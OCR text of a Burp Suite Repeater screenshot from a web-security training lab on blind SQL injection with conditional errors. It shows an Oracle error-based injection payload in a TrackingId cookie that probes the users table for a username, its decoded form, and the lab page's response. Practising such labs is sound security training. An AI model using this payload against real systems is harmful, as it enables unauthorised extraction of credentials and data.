 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a3d004504466862804f49ab0054001f.web-security-a... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a3d004504466862804f49ab0054001f.web-sec
urity-academy.net
3 Cookie: TrackingId=
iADQLpuL4LjsuLwZ'+||+(SELECT+CASE+WHEN+(
1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FRO
M+users+WHERE+username%3d'bob123')+||+';
session=
jwBqfn6ksmGDP5xoCap3L1W6U7trVzZ5
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3d004504466862804f49ab0054001f
.web-security-academy.net/filter?categor
y=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5290
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with
conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
conditional errors
</h2>
21 <a id='lab-link' class='
button' href='/'>
Search... 0 matches
Inspector
Selection 103 (0x67)
Selected text
'+||+(SELECT+CASE+WHEN+(1%3d
1)+THEN+TO_CHAR(1/0)+ELSE+''
+END+FROM+users+WHERE+userna
me%3d'bob123')+||+'
Decoded from: URL encoding
' || (SELECT CASE WHEN (1=1)
THEN TO_CHAR(1/0) ELSE '' E
ND FROM users WHERE username
='bob123') || '
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 5,398 bytes | 106 millis